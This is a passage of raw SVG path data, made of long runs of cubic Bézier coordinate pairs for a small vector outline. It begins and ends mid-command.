18.541C70.9672 18.542 70.9677 18.5431 70.9681 18.5442C70.9685 18.5453 70.9689 18.5464 70.9693 18.5475C70.9697 18.5485 70.9702 18.5496 70.9706 18.5507C70.971 18.5518 70.9714 18.5529 70.9718 18.5539C70.9722 18.555 70.9727 18.5561 70.9731 18.5572C70.9735 18.5583 70.9739 18.5593 70.9743 18.5604C70.9748 18.5615 70.9752 18.5626 70.9756 18.5637C70.976 18.5648 70.9764 18.5658 70.9768 18.5669C70.9773 18.568 70.9777 18.5691 70.9781 18.5702C70.9785 18.5712 70.9789 18.5723 70.9793 18.5734C70.9798 18.5745 70.9802 18.5756 70.9806 18.5767C70.981 18.5777 70.9814 18.5788 70.9818 18.5799C70.9823 18.581 70.9827 18.5821 70.9831 18.5831C70.9835 18.5842 70.9839 18.5853 70.9844 18.5864C70.9848 18.5875 70.9852 18.5886 70.9856 18.5896C70.986 18.5907 70.9864 18.5918 70.9869 18.5929C70.9873 18.594 70.9877 18.595 70.9881 18.5961C70.9885 18.5972 70.9889 18.5983 70.9894 18.5994C70.9898 18.6004 70.9902 18.6015 70.9906 18.6026C70.991 18.6037 70.9915 18.6048 70.9919 18.6059C70.9923 18.6069 70.9927 18.608 70.9931 18.6091C70.9935 18.6102 70.994 18.6113 70.9944 18.6123C70.9948 18.6134 70.9952 18.6145 70.9956 18.6156C70.996 18.6167 70.9965 18.6178 70.9969 18.6188C70.9973 18.6199 70.9977 18.621 70.9981 18.6221C70.9986 18.6232 70.999 18.6242 70.9994 18.6253C70.9998 18.6264 71.0002 18.6275 71.0006 18.6286C71.0011 18.6297 71.0015 18.6307 71.0019 18.6318C71.0023 18.6329 71.0027 18.634 71.0031 18.6351C71.0036 18.6361 71.004 18.6372 71.0044 18.6383C71.0048 18.6394 71.0052 18.6405 71.0057 18.6416C71.0061 18.6426 71.0065 18.6437 71.0069 18.6448C71.0073 18.6459 71.0077 18.647 71.0082 18.648C71.0086 18.6491 71.009 18.6502 71.0094 18.6513C71.0098 18.6524 71.0102 18.6534 71.0107 18.6545C71.0111 18.6556 71.0115 18.6567 71.0119 18.6578C71.0123 18.6589 71.0127 18.6599 71.0132 18.661C71.0136 18.6621 71.014 18.6632 71.0144 18.6643C71.0148 18.6653 71.0153 18.6664 71.0157 18.6675C71.0161 18.6686 71.0165 18.6697 71.0169 18.6708C71.0173 18.6718 71.0178 18.6729 71.0182 18.674C71.0186 18.6751 71.019 18.6762 71.0194 18.6772C71.0198 18.6783 71.0203 18.6794 71.0207 18.6805C71.0211 18.6816 71.0215 18.6827 71.0219 18.6837C71.0224 18.6848 71.0228 18.6859 71.0232 18.687C71.0236 18.6881 71.024 18.6891 71.0244 18.6902C71.0249 18.6913 71.0253 18.6924 71.0257 18.6935C71.0261 18.6945 71.0265 18.6956 71.0269 18.6967C71.0274 18.6978 71.0278 18.6989 71.0282 18.7C71.0286 18.701 71.029 18.7021 71.0295 18.7032C71.0299 18.7043 71.0303 18.7054 71.0307 18.7064C71.0311 18.7075 71.0315 18.7086 71.032 18.7097C71.0324 18.7108 71.0328 18.7119 71.0332 18.7129C71.0336 18.714 71.034 18.7151 71.0345 18.7162C71.0349 18.7173 71.0353 18.7183 71.0357 18.7194C71.0361 18.7205 71.0365 18.7216 71.037 18.7227C71.0374 18.7238 71.0378 18.7248 71.0382 18.7259C71.0386 18.727 71.0391 18.7281 71.0395 18.7292C71.0399 18.7302 71.0403 18.7313 71.0407 18.7324C71.0411 18.7335 71.0416 18.7346 71.042 18.7356C71.0424 18.7367 71.0428 18.7378 71.0432 18.7389C71.0436 18.74 71.0441 18.7411 71.0445 18.7421C71.0449 18.7432 71.0453 18.7443 71.0457 18.7454C71.0462 18.7465 71.0466 18.7475 71.047 18.7486C71.0474 18.7497 71.0478 18.7508 71.0482 18.7519C71.0487 18.753 71.0491 18.754 71.0495 18.7551C71.0499 18.7562 71.0503 18.7573 71.0507 18.7584C71.0512 18.7594 71.0516 18.7605 71.052 18.7616C71.0524 18.7627 71.0528 18.7638 71.0533 18.7649C71.0537 18.7659 71.0541 18.767 71.0545 18.7681C71.0549 18.7692 71.0553 18.7703 71.0558 18.7713C71.0562 18.7724 71.0566 18.7735 71.057 18.7746C71.0574 18.7757 71.0578 18.7768 71.0583 18.7778C71.0587 18.7789 71.0591 18.78 71.0595 18.7811C71.0599 18.7822 71.0603 18.7832 71.0608 18.7843C71.0612 18.7854 71.0616 18.7865 71.062 18.7876C71.0624 18.7886 71.0629 18.7897 71.0633 18.7908C71.0637 18.7919 71.0641 18.793 71.0645 18.7941C71.0649 18.7951 71.0654 18.7962 71.0658 18.7973C71.0662 18.7984 71.0666 18.7995 71.067 18.8005C71.0674 18.8016 71.0679 18.8027 71.0683 18.8038C71.0687 18.8049 71.0691 18.806 71.0695 18.807C71.07 18.8081 71.0704 18.8092 71.0708 18.8103C71.0712 18.8114 71.0716 18.8124 71.072 18.8135C71.0725 18.8146 71.0729 18.8157 71.0733 18.8168C71.0737 18.8179 71.0741 18.8189 71.0745 18.82C71.075 18.8211 71.0754 18.8222 71.0758 18.8233C71.0762 18.8243 71.0766 18.8254 71.0771 18.8265C71.0775 18.8276 71.0779 18.8287 71.0783 18.8297C71.0787 18.8308 71.0791 18.8319 71.0796 18.833C71.08 18.8341 71.0804 18.8352 71.0808 18.8362C71.0812 18.8373 71.0816 18.8384 71.0821 18.8395C71.0825 18.8406 71.0829 18.8416 71.0833 18.8427C71.0837 18.8438 71.0841 18.8449 71.0846 18.846C71.085 18.8471 71.0854 18.8481 71.0858 18.8492C71.0862 18.8503 71.0867 18.8514 71.0871 18.8525C71.0875 18.8535 71.0879 18.8546 71.0883 18.8557C71.0887 18.8568 71.0892 18.8579 71.0896 18.859C71.09 18.86 71.0904 18.8611 71.0908 18.8622C71.0912 18.8633 71.0917 18.8644 71.0921 18.8654C71.0925 18.8665 71.0929 18.8676 71.0933 18.8687C71.0938 18.8698 71.0942 18.8709 71.0946 18.8719C71.095 18.873 71.0954 18.8741 71.0958 18.8752C71.0963 18.8763 71.0967 18.8773 71.0971 18.8784C71.0975 18.8795 71.0979 18.8806 71.0983 18.8817C71.0988 18.8827 71.0992 18.8838 71.0996 18.8849C71.1 18.886 71.1004 18.8871 71.1009 18.8882C71.1013 18.8892 71.1017 18.8903 71.1021 18.8914C71.1025 18.8925 71.1029 18.8936 71.1034 18.8946C71.1038 18.8957 71.1042 18.8968 71.1046 18.8979C71.105 18.899 71.1054 18.9001 71.1059 18.9011C71.1063 18.9022 71.1067 18.9033 71.1071 18.9044C71.1075 18.9055 71.1079 18.9065 71.1084 18.9076C71.1088 18.9087 71.1092 18.9098 71.1096 18.9109C71.11 18.912 71.1105 18.913 71.1109 18.9141C71.1113 18.9152 71.1117 18.9163 71.1121 18.9174C71.1125 18.9184 71.113 18.9195 71.1134 18.9206C71.1138 18.9217 71.1142 18.9228 71.1146 18.9238C71.115 18.9249 71.1155 18.926 71.1159 18.9271C71.1163 18.9282 71.1167 18.9293 71.1171 18.9303C71.1176 18.9314 71.118 18.9325 71.1184 18.9336C71.1188 18.9347 71.1192 18.9357 71.1196 18.9368C71.1201 18.9379 71.1205 18.939 71.1209 18.9401C71.1213 18.9412 71.1217 18.9422 71.1221 18.9433C71.1226 18.9444 71.123 18.9455 71.1234 18.9466C71.1238 18.9476 71.1242 18.9487 71.1247 18.9498C71.1251 18.9509 71.1255 18.952 71.1259 18.9531C71.1263 18.9541 71.1267 18.9552 71.1272 18.9563C71.1276 18.9574 71.128 18.9585 71.1284 18.9595C71.1288 18.9606 71.1292 18.9617 71.1297 18.9628C71.1301 18.9639 71.1305 18.965 71.1309 18.966C71.1313 18.9671 71.1317 18.9682 71.1322 18.9693C71.1326 18.9704 71.133 18.9714 71.1334 18.9725C71.1338 18.9736 71.1343 18.9747 71.1347 18.9758C71.1351 18.9768 71.1355 18.9779 71.1359 18.979C71.1363 18.9801 71.1368 18.9812 71.1372 18.9823C71.1376 18.9833 71.138 18.9844 71.1384 18.9855C71.1388 18.9866 71.1393 18.9877 71.1397 18.9887C71.1401 18.9898 71.1405 18.9909 71.1409 18.992C71.1414 18.9931 71.1418 18.9942 71.1422 18.9952C71.1426 18.9963 71.143 18.9974 71.1434 18.9985C71.1439 18.9996 71.1443 19.0006 71.1447 19.0017C71.1451 19.0028 71.1455 19.0039 71.1459 19.005C71.1464 19.0061 71.1468 19.0071 71.1472 19.0082C71.1476 19.0093 71.148 19.0104 71.1485 19.0115C71.1489 19.0125 71.1493 19.0136 71.1497 19.0147C71.1501 19.0158 71.1505 19.0169 71.151 19.0179C71.1514 19.019 71.1518 19.0201 71.1522 19.0212C71.1526 19.0223 71.153 19.0234 71.1535 19.0244C71.1539 19.0255 71.1543 19.0266 71.1547 19.0277C71.1551 19.0288 71.1555 19.0298 71.156 19.0309C71.1564 19.032 71.1568 19.0331 71.1572 19.0342C71.1576 19.0353 71.1581 19.0363 71.1585 19.0374C71.1589 19.0385 71.1593 19.0396 71.1597 19.0407C71.1601 19.0417 71.1606 19.0428 71.161 19.0439C71.1614 19.045 71.1618 19.0461 71.1622 19.0472C71.1626 19.0482 71.1631 19.0493 71.1635 19.0504C71.1639 19.0515 71.1643 19.0526 71.1647 19.0536C71.1652 19.0547 71.1656 19.0558 71.166 19.0569C71.1664 19.058 71.1668 19.0591 71.1672 19.0601C71.1677 19.0612 71.1681 19.0623 71.1685 19.0634C71.1689 19.0645 71.1693 19.0655 71.1697 19.0666C71.1702 19.0677 71.1706 19.0688 71.171 19.0699C71.1714 19.0709 71.1718 19.072 71.1723 19.0731C71.1727 19.0742 71.1731 19.0753 71.1735 19.0764C71.1739 19.0774 71.1743 19.0785 71.1748 19.0796C71.1752 19.0807 71.1756 19.0818 71.176 19.0828C71.1764 19.0839 71.1768 19.085 71.1773 19.0861C71.1777 19.0872 71.1781 19.0883 71.1785 19.0893C71.1789 19.0904 71.1793 19.0915 71.1798 19.0926C71.1802 19.0937 71.1806 19.0947 71.181 19.0958C71.1814 19.0969 71.1819 19.098 71.1823 19.0991C71.1827 19.1002 71.1831 19.1012 71.1835 19.1023C71.1839 19.1034 71.1844 19.1045 71.1848 19.1056C71.1852 19.1066 71.1856 19.1077 71.186 19.1088C71.1864 19.1099 71.1869 19.111 71.1873 19.112C71.1877 19.1131 71.1881 19.1142 71.1885 19.1153C71.189 19.1164 71.1894 19.1175 71.1898 19.1185C71.1902 19.1196 71.1906 19.1207 71.191 19.1218C71.1915 19.1229 71.1919 19.1239 71.1923 19.125C71.1927 19.1261 71.1931 19.1272 71.1935 19.1283C71.194 19.1294 71.1944 19.1304 71.1948 19.1315C71.1952 19.1326 71.1956 19.1337 71.1961 19.1348C71.1965 19.1358 71.1969 19.1369 71.1973 19.138C71.1977 19.1391 71.1981 19.1402 71.1986 19.1413C71.199 19.1423 71.1994 19.1434 71.1998 19.1445C71.2002 19.1456 71.2006 19.1467 71.2011 19.1477C71.2015 19.1488 71.2019 19.1499 71.2023 19.151C71.2027 19.1521 71.2032 19.1532 71.2036 19.1542C71.204 19.1553 71.2044 19.1564 71.2048 19.1575C71.2052 19.1586 71.2057 19.1596 71.2061 19.1607C71.2065 19.1618 71.2069 19.1629 71.2073 19.164C71.2077 19.165 71.2082 19.1661 71.2086 19.1672C71.209 19.1683 71.2094 19.1694 71.2098 19.1705C71.2102 19.1715 71.2107 19.1726 71.2111 19.1737C71.2115 19.1748 71.2119 19.1759 71.2123 19.1769C71.2128 19.178 71.2132 19.1791 71.2136 19.1802C71.214 19.1813 71.2144 19.1824 71.2148 19.1834C71.2153 19.1845 71.2157 19.1856 71.2161 19.1867L71.4027 19.1147C71.4023 19.1136 71.4018 19.1125 71.4014 19.1114C71.401 19.1103 71.4006 19.1092 71.4002 19.1082C71.3998 19.1071 71.3993 19.106 71.3989 19.1049C71.3985 19.1038 71.3981 19.1028 71.3977 19.1017C71.3972 19.1006 71.3968 19.0995 71.3964 19.0984C71.396 19.0973 71.3956 19.0963 71.3952 19.0952C71.3947 19.0941 71.3943 19.093 71.3939 19.0919C71.3935 19.0909 71.3931 19.0898 71.3927 19.0887C71.3922 19.0876 71.3918 19.0865 71.3914 19.0854C71.391 19.0844 71.3906 19.0833 71.3901 19.0822C71.3897 19.0811 71.3893 19.08 71.3889 19.079C71.3885 19.0779 71.3881 19.0768 71.3876 19.0757C71.3872 19.0746 71.3868 19.0736 71.3864 19.0725C71.386 19.0714 71.3856 19.0703 71.3851 19.0692C71.3847 19.0681 71.3843 19.0671 71.3839 19.066C71.3835 19.0649 71.383 19.0638 71.3826 19.0627C71.3822 19.0617 71.3818 19.0606 71.3814 19.0595C71.381 19.0584 71.3805 19.0573 71.3801 19.0562C71.3797 19.0552 71.3793 19.0541 71.3789 19.053C71.3785 19.0519 71.378 19.0508 71.3776 19.0498C71.3772 19.0487 71.3768 19.0476 71.3764 19.0465C71.376 19.0454 71.3755 19.0443 71.3751 19.0433C71.3747 19.0422 71.3743 19.0411 71.3739 19.04C71.3734 19.0389 71.373 19.0379 71.3726 19.0368C71.3722 19.0357 71.3718 19.0346 71.3714 19.0335C71.3709 19.0325 71.3705 19.0314 71.3701 19.0303C71.3697 19.0292 71.3693 19.0281 71.3689 19.027C71.3684 19.026 71.368 19.0249 71.3676 19.0238C71.3672 19.0227 71.3668 19.0216 71.3663 19.0206C71.3659 19.0195 71.3655 19.0184 71.3651 19.0173C71.3647 19.0162 71.3643 19.0151 71.3638 19.0141C71.3634 19.013 71.363 19.0119 71.3626 19.0108C71.3622 19.0097 71.3618 19.0087 71.3613 19.0076C71.3609 19.0065 71.3605 19.0054 71.3601 19.0043C71.3597 19.0032 71.3592 19.0022 71.3588 19.0011C71.3584 19 71.358 18.9989 71.3576 18.9978C71.3572 18.9968 71.3567 18.9957 71.3563 18.9946C71.3559 18.9935 71.3555 18.9924 71.3551 18.9913C71.3547 18.9903 71.3542 18.9892 71.3538 18.9881C71.3534 18.987 71.353 18.9859 71.3526 18.9849C71.3522 18.9838 71.3517 18.9827 71.3513 18.9816C71.3509 18.9805 71.3505 18.9795 71.3501 18.9784C71.3496 18.9773 71.3492 18.9762 71.3488 18.9751C71.3484 18.974 71.348 18.973 71.3476 18.9719C71.3471 18.9708 71.3467 18.9697 71.3463 18.9686C71.3459 18.9676 71.3455 18.9665 71.3451 18.9654C71.3446 18.9643 71.3442 18.9632 71.3438 18.9621C71.3434 18.9611 71.343 18.96 71.3425 18.9589C71.3421 18.9578 71.3417 18.9567 71.3413 18.9557C71.3409 18.9546 71.3405 18.9535 71.34 18.9524C71.3396 18.9513 71.3392 18.9502 71.3388 18.9492C71.3384 18.9481 71.338 18.947 71.3375 18.9459C71.3371 18.9448 71.3367 18.9438 71.3363 18.9427C71.3359 18.9416 71.3354 18.9405 71.335 18.9394C71.3346 18.9384 71.3342 18.9373 71.3338 18.9362C71.3334 18.9351 71.3329 18.934 71.3325 18.9329C71.3321 18.9319 71.3317 18.9308 71.3313 18.9297C71.3309 18.9286 71.3304 18.9275 71.33 18.9265C71.3296 18.9254 71.3292 18.9243 71.3288 18.9232C71.3284 18.9221 71.3279 18.921 71.3275 18.92C71.3271 18.9189 71.3267 18.9178 71.3263 18.9167C71.3258 18.9156 71.3254 18.9146 71.325 18.9135C71.3246 18.9124 71.3242 18.9113 71.3238 18.9102C71.3233 18.9091 71.3229 18.9081 71.3225 18.907C71.3221 18.9059 71.3217 18.9048 71.3213 18.9037C71.3208 18.9027 71.3204 18.9016 71.32 18.9005C71.3196 18.8994 71.3192 18.8983 71.3187 18.8972C71.3183 18.8962 71.3179 18.8951 71.3175 18.894C71.3171 18.8929 71.3167 18.8918 71.3162 18.8908C71.3158 18.8897 71.3154 18.8886 71.315 18.8875C71.3146 18.8864 71.3142 18.8854 71.3137 18.8843C71.3133 18.8832 71.3129 18.8821 71.3125 18.881C71.3121 18.8799 71.3116 18.8789 71.3112 18.8778C71.3108 18.8767 71.3104 18.8756 71.31 18.8745C71.3096 18.8735 71.3091 18.8724 71.3087 18.8713C71.3083 18.8702 71.3079 18.8691 71.3075 18.868C71.3071 18.867 71.3066 18.8659 71.3062 18.8648C71.3058 18.8637 71.3054 18.8626 71.305 18.8616C71.3046 18.8605 71.3041 18.8594 71.3037 18.8583C71.3033 18.8572 71.3029 18.8561 71.3025 18.8551C71.302 18.854 71.3016 18.8529 71.3012 18.8518C71.3008 18.8507 71.3004 18.8497 71.3 18.8486C71.2995 18.8475 71.2991 18.8464 71.2987 18.8453C71.2983 18.8443 71.2979 18.8432 71.2975 18.8421C71.297 18.841 71.2966 18.8399 71.2962 18.8388C71.2958 18.8378 71.2954 18.8367 71.2949 18.8356C71.2945 18.8345 71.2941 18.8334 71.2937 18.8324C71.2933 18.8313 71.2929 18.8302 71.2924 18.8291C71.292 18.828 71.2916 18.8269 71.2912 18.8259C71.2908 18.8248 71.2904 18.8237 71.2899 18.8226C71.2895 18.8215 71.2891 18.8205 71.2887 18.8194C71.2883 18.8183 71.2878 18.8172 71.2874 18.8161C71.287 18.815 71.2866 18.814 71.2862 18.8129C71.2858 18.8118 71.2853 18.8107 71.2849 18.8096C71.2845 18.8086 71.2841 18.8075 71.2837 18.8064C71.2833 18.8053 71.2828 18.8042 71.2824 18.8031C71.282 18.8021 71.2816 18.801 71.2812 18.7999C71.2807 18.7988 71.2803 18.7977 71.2799 18.7967C71.2795 18.7956 71.2791 18.7945 71.2787 18.7934C71.2782 18.7923 71.2778 18.7913 71.2774 18.7902C71.277 18.7891 71.2766 18.788 71.2762 18.7869C71.2757 18.7858 71.2753 18.7848 71.2749 18.7837C71.2745 18.7826 71.2741 18.7815 71.2737 18.7804C71.2732 18.7794 71.2728 18.7783 71.2724 18.7772C71.272 18.7761 71.2716 18.775 71.2711 18.7739C71.2707 18.7729 71.2703 18.7718 71.2699 18.7707C71.2695 18.7696 71.2691 18.7685 71.2686 18.7675C71.2682 18.7664 71.2678 18.7653 71.2674 18.7642C71.267 18.7631 71.2666 18.762 71.2661 18.761C71.2657 18.7599 71.2653 18.7588 71.2649 18.7577C71.2645 18.7566 71.264 18.7556 71.2636 18.7545C71.2632 18.7534 71.2628 18.7523 71.2624 18.7512C71.262 18.7502 71.2615 18.7491 71.2611 18.748C71.2607 18.7469 71.2603 18.7458 71.2599 18.7447C71.2595 18.7437 71.259 18.7426 71.2586 18.7415C71.2582 18.7404 71.2578 18.7393 71.2574 18.7383C71.2569 18.7372 71.2565 18.7361 71.2561 18.735C71.2557 18.7339 71.2553 18.7328 71.2549 18.7318C71.2544 18.7307 71.254 18.7296 71.2536 18.7285C71.2532 18.7274 71.2528 18.7264 71.2524 18.7253C71.2519 18.7242 71.2515 18.7231 71.2511 18.722C71.2507 18.7209 71.2503 18.7199 71.2499 18.7188C71.2494 18.7177 71.249 18.7166 71.2486 18.7155C71.2482 18.7145 71.2478 18.7134 71.2473 18.7123C71.2469 18.7112 71.2465 18.7101 71.2461 18.709C71.2457 18.708 71.2453 18.7069 71.2448 18.7058C71.2444 18.7047 71.244 18.7036 71.2436 18.7026C71.2432 18.7015 71.2428 18.7004 71.2423 18.6993C71.2419 18.6982 71.2415 18.6972 71.2411 18.6961C71.2407 18.695 71.2402 18.6939 71.2398 18.6928C71.2394 18.6917 71.239 18.6907 71.2386 18.6896C71.2382 18.6885 71.2377 18.6874 71.2373 18.6863C71.2369 18.6853 71.2365 18.6842 71.2361 18.6831C71.2357 18.682 71.2352 18.6809 71.2348 18.6798C71.2344 18.6788 71.234 18.6777 71.2336 18.6766C71.2331 18.6755 71.2327 18.6744 71.2323 18.6734C71.2319 18.6723 71.2315 18.6712 71.2311 18.6701C71.2306 18.669 71.2302 18.6679 71.2298 18.6669C71.2294 18.6658 71.229 18.6647 71.2286 18.6636C71.2281 18.6625 71.2277 18.6615 71.2273 18.6604C71.2269 18.6593 71.2265 18.6582 71.2261 18.6571C71.2256 18.6561 71.2252 18.655 71.2248 18.6539C71.2244 18.6528 71.224 18.6517 71.2235 18.6506C71.2231 18.6496 71.2227 18.6485 71.2223 18.6474C71.2219 18.6463 71.2215 18.6452 71.221 18.6442C71.2206 18.6431 71.2202 18.642 71.2198 18.6409C71.2194 18.6398 71.219 18.6387 71.2185 18.6377C71.2181 18.6366 71.2177 18.6355 71.2173 18.6344C71.2169 18.6333 71.2164 18.6323 71.216 18.6312C71.2156 18.6301 71.2152 18.629 71.2148 18.6279C71.2144 18.6268 71.2139 18.6258 71.2135 18.6247C71.2131 18.6236 71.2127 18.6225 71.2123 18.6214C71.2119 18.6204 71.2114 18.6193 71.211 18.6182C71.2106 18.6171 71.2102 18.616 71.2098 18.6149C71.2093 18.6139 71.2089 18.6128 71.2085 18.6117C71.2081 18.6106 71.2077 18.6095 71.2073 18.6085C71.2068 18.6074 71.2064 18.6063 71.206 18.6052C71.2056 18.6041 71.2052 18.6031 71.2048 18.602C71.2043 18.6009 71.2039 18.5998 71.2035 18.5987C71.2031 18.5976 71.2027 18.5966 71.2023 18.5955C71.2018 18.5944 71.2014 18.5933 71.201 18.5922C71.2006 18.5912 71.2002 18.5901 71.1997 18.589C71.1993 18.5879 71.1989 18.5868 71.1985 18.5857C71.1981 18.5847 71.1977 18.5836 71.1972 18.5825C71.1968 18.5814 71.1964 18.5803 71.196 18.5793C71.1956 18.5782 71.1952 18.5771 71.1947 18.576C71.1943 18.5749 71.1939 18.5738 71.1935 18.5728C71.1931 18.5717 71.1926 18.5706 71.1922 18.5695C71.1918 18.5684 71.1914 18.5674 71.191 18.5663C71.1906 18.5652 71.1901 18.5641 71.1897 18.563C71.1893 18.562 71.1889 18.5609 71.1885 18.5598C71.1881 18.5587 71.1876 18.5576 71.1872 18.5565C71.1868 18.5555 71.1864 18.5544 71.186 18.5533C71.1855 18.5522 71.1851 18.5511 71.1847 18.5501C71.1843 18.549 71.1839 18.5479 71.1835 18.5468C71.183 18.5457 71.1826 18.5446 71.1822 18.5436C71.1818 18.5425 71.1814 18.5414 71.181 18.5403C71.1805 18.5392 71.1801 18.5382 71.1797 18.5371C71.1793 18.536 71.1789 18.5349 71.1785 18.5338C71.178 18.5327 71.1776 18.5317 71.1772 18.5306C71.1768 18.5295 71.1764 18.5284 71.1759 18.5273C71.1755 18.5263 71.1751 18.5252 71.1747 18.5241C71.1743 18.523 71.1739 18.5219 71.1734 18.5208C71.173 18.5198 71.1726 18.5187 71.1722 18.5176C71.1718 18.5165 71.1714 18.5154 71.1709 18.5144C71.1705 18.5133 71.1701 18.5122 71.1697 18.5111C71.1693 18.51 71.1688 18.509 71.1684 18.5079C71.168 18.5068 71.1676 18.5057 71.1672 18.5046C71.1668 18.5035 71.1663 18.5025 71.1659 18.5014C71.1655 18.5003 71.1651 18.4992 71.1647 18.4981C71.1643 18.4971 71.1638 18.496 71.1634 18.4949C71.163 18.4938 71.1626 18.4927 71.1622 18.4916C71.1617 18.4906 71.1613 18.4895 71.1609 18.4884C71.1605 18.4873 71.1601 18.4862 71.1597 18.4852C71.1592 18.4841 71.1588 18.483 71.1584 18.4819C71.158 18.4808 71.1576 18.4797 71.1572 18.4787C71.1567 18.4776 71.1563 18.4765 71.1559 18.4754C71.1555 18.4743 71.1551 18.4733 71.1547 18.4722C71.1542 18.4711 71.1538 18.47 71.1534 18.4689C71.153 18.4679 71.1526 18.4668 71.1521 18.4657C71.1517 18.4646 71.1513 18.4635 71.1509 18.4624C71.1505 18.4614 71.1501 18.4603 71.1496 18.4592C71.1492 18.4581 71.1488 18.457 71.1484 18.456C71.148 18.4549 71.1476 18.4538 71.1471 18.4527C71.1467 18.4516 71.1463 18.4505 71.1459 18.4495C71.1455 18.4484 71.145 18.4473 71.1446 18.4462C71.1442 18.4451 71.1438 18.4441 71.1434 18.443C71.143 18.4419 71.1425 18.4408 71.1421 18.4397C71.1417 18.4386 71.1413 18.4376 71.1409 18.4365C71.1405 18.4354 71.14 18.4343 71.1396 18.4332C71.1392 18.4322 71.1388 18.4311 71.1384 18.43C71.1379 18.4289 71.1375 18.4278 71.1371 18.4268C71.1367 18.4257 71.1363 18.4246 71.1359 18.4235C71.1354 18.4224 71.135 18.4213 71.1346 18.4203C71.1342 18.4192 71.1338 18.4181 71.1334 18.417C71.1329 18.4159 71.1325 18.4149 71.1321 18.4138C71.1317 18.4127 71.1313 18.4116 71.1309 18.4105C71.1304 18.4094 71.13 18.4084 71.1296 18.4073C71.1292 18.4062 71.1288 18.4051 71.1283 18.404C71.1279 18.403 71.1275 18.4019 71.1271 18.4008C71.1267 18.3997 71.1263 18.3986 71.1258 18.3975C71.1254 18.3965 71.125 18.3954 71.1246 18.3943C71.1242 18.3932 71.1238 18.3921 71.1233 18.3911C71.1229 18.39 71.1225 18.3889 71.1221 18.3878C71.1217 18.3867 71.1212 18.3856 71.1208 18.3846C71.1204 18.3835 71.12 18.3824 71.1196 18.3813C71.1192 18.3802 71.1187 18.3792 71.1183 18.3781C71.1179 18.377 71.1175 18.3759 71.1171 18.3748C71.1167 18.3738 71.1162 18.3727 71.1158 18.3716C71.1154 18.3705 71.115 18.3694 71.1146 18.3683C71.1141 18.3673 71.1137 18.3662 71.1133 18.3651C71.1129 18.364 71.1125 18.3629 71.1121 18.3619C71.1116 18.3608 71.1112 18.3597 71.1108 18.3586C71.1104 18.3575 71.11 18.3564 71.1096 18.3554C71.1091 18.3543 71.1087 18.3532 71.1083 18.3521C71.1079 18.351 71.1075 18.35 71.1071 18.3489C71.1066 18.3478 71.1062 18.3467 71.1058 18.3456C71.1054 18.3445 71.105 18.3435 71.1045 18.3424C71.1041 18.3413 71.1037 18.3402 71.1033 18.3391C71.1029 18.3381 71.1025 18.337 71.102 18.3359C71.1016 18.3348 71.1012 18.3337 71.1008 18.3327C71.1004 18.3316 71.1 18.3305 71.0995 18.3294C71.0991 18.3283 71.0987 18.3272 71.0983 18.3262C71.0979 18.3251 71.0974 18.324 71.097 18.3229C71.0966 18.3218 71.0962 18.3208 71.0958 18.3197C71.0954 18.3186 71.0949 18.3175 71.0945 18.3164C71.0941 18.3153 71.0937 18.3143 71.0933 18.3132C71.0929 18.3121 71.0924 18.311 71.092 18.3099C71.0916 18.3089 71.0912 18.3078 71.0908 18.3067C71.0903 18.3056 71.0899 18.3045 71.0895 18.3034C71.0891 18.3024 71.0887 18.3013 71.0883 18.3002C71.0878 18.2991 71.0874 18.298 71.087 18.297C71.0866 18.2959 71.0862 18.2948 71.0858 18.2937C71.0853 18.2926 71.0849 18.2915 71.0845 18.2905C71.0841 18.2894 71.0837 18.2883 71.0833 18.2872C71.0828 18.2861 71.0824 18.2851 71.082 18.284C71.0816 18.2829 71.0812 18.2818 71.0807 18.2807C71.0803 18.2797 71.0799 18.2786 71.0795 18.2775C71.0791 18.2764 71.0787 18.2753 71.0782 18.2742C71.0778 18.2732 71.0774 18.2721 71.077 18.271C71.0766 18.2699 71.0762 18.2688 71.0757 18.2678C71.0753 18.2667 71.0749 18.2656 71.0745 18.2645C71.0741 18.2634 71.0736 18.2623 71.0732 18.2613C71.0728 18.2602 71.0724 18.2591 71.072 18.258C71.0716 18.2569 71.0711 18.2559 71.0707 18.2548C71.0703 18.2537 71.0699 18.2526 71.0695 18.2515C71.0691 18.2504 71.0686 18.2494 71.0682 18.2483C71.0678 18.2472 71.0674 18.2461 71.067 18.245C71.0665 18.244 71.0661 18.2429 71.0657 18.2418C71.0653 18.2407 71.0649 18.2396 71.0645 18.2386C71.064 18.2375 71.0636 18.2364 71.0632 18.2353C71.0628 18.2342 71.0624 18.2331 71.062 18.2321C71.0615 18.231 71.0611 18.2299 71.0607 18.2288C71.0603 18.2277 71.0599 18.2267 71.0594 18.2256C71.059 18.2245 71.0586 18.2234 71.0582 18.2223C71.0578 18.2212 71.0574 18.2202 71.0569 18.2191C71.0565 18.218 71.0561 18.2169 71.0557 18.2158C71.0553 18.2148 71.0549 18.2137 71.0544 18.2126C71.054 18.2115 71.0536 18.2104 71.0532 18.2093C71.0528 18.2083 71.0524 18.2072 71.0519 18.2061C71.0515 18.205 71.0511 18.2039 71.0507 18.2029C71.0503 18.2018 71.0498 18.2007 71.0494 18.1996C71.049 18.1985 71.0486 18.1974 71.0482 18.1964C71.0478 18.1953 71.0473 18.1942 71.0469 18.1931C71.0465 18.192 71.0461 18.191 71.0457 18.1899C71.0453 18.1888 71.0448 18.1877 71.0444 18.1866C71.044 18.1856 71.0436 18.1845 71.0432 18.1834C71.0427 18.1823 71.0423 18.1812 71.0419 18.1801C71.0415 18.1791 71.0411 18.178 71.0407 18.1769C71.0402 18.1758 71.0398 18.1747 71.0394 18.1737C71.039 18.1726 71.0386 18.1715 71.0382 18.1704C71.0377 18.1693 71.0373 18.1682 71.0369 18.1672C71.0365 18.1661 71.0361 18.165 71.0356 18.1639C71.0352 18.1628 71.0348 18.1618 71.0344 18.1607C71.034 18.1596 71.0336 18.1585 71.0331 18.1574C71.0327 18.1563 71.0323 18.1553 71.0319 18.1542C71.0315 18.1531 71.0311 18.152 71.0306 18.1509C71.0302 18.1499 71.0298 18.1488 71.0294 18.1477C71.029 18.1466 71.0286 18.1455 71.0281 18.1445C71.0277 18.1434 71.0273 18.1423 71.0269 18.1412C71.0265 18.1401 71.026 18.139 71.0256 18.138C71.0252 18.1369 71.0248 18.1358 71.0244 18.1347C71.024 18.1336 71.0235 18.1326 71.0231 18.1315C71.0227 18.1304 71.0223 18.1293 71.0219 18.1282C71.0215 18.1271 71.021 18.1261 71.0206 18.125C71.0202 18.1239 71.0198 18.1228 71.0194 18.1217C71.0189 18.1207 71.0185 18.1196 71.0181 18.1185C71.0177 18.1174 71.0173 18.1163 71.0169 18.1152C71.0164 18.1142 71.016 18.1131 71.0156 18.112C71.0152 18.1109 71.0148 18.1098 71.0144 18.1088C71.0139 18.1077 71.0135 18.1066 